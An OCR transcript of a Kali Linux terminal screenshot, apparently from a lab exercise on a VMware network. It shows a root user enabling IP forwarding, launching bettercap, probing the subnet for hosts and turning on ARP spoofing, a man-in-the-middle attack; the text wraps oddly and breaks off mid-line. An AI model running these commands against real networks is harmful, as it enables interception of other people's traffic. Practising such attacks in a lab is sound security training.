 root@04-chaijiakang: /home/kali
Session Actions Edit View Help
┌──(root㉿04-chaijiakang)-[/home/kali]
└─# echo 1 >
/proc/sys/net/ipv4/ip_forward
zsh: parse error near `\n'
┌──(root㉿04-chaijiakang)-[/home/kali]
└─# bettercap
-iface
eth0
bettercap v2.41.5 (built for linux amd64 with go1.24.9) [type 'help' for a li
st of commands]
192.168.79.0/24 > 192.168.79.133 » [03:02:30] [sys.log] [inf] gateway monito
r started ...
192.168.79.0/24 > 192.168.79.133 » net.probe on
192.168.79.0/24 > 192.168.79.133 » [03:02:44] [sys.log] [inf] net.probe star
ting net.recon as a requirement for net.probe
192.168.79.0/24 > 192.168.79.133 » [03:02:44] [sys.log] [inf] zerogod servic
e discovery started
192.168.79.0/24 > 192.168.79.133 » [03:02:44] [sys.log] [inf] net.probe prob
ing 256 addresses on 192.168.79.0/24
192.168.79.0/24 > 192.168.79.133 » [03:02:45] [endpoint.new] endpoint 192.16
8.79.1 detected as 00:50:56:c0:00:08 (VMware, Inc.).
192.168.79.0/24 > 192.168.79.133 » [03:02:47] [endpoint.new] endpoint 192.168
8.79.254 detected as 00:50:56:f1:59:d6 (VMware, Inc.).
192.168.79.0/24 > 192.168.79.133 » arp.spoof on
[03:02:54] [sys.log] [inf] arp.spoof enabling forwarding
192.168.79.0/24 > 192.168.79.133 » [03:02:54] [sys.log] [inf] arp.spoof arp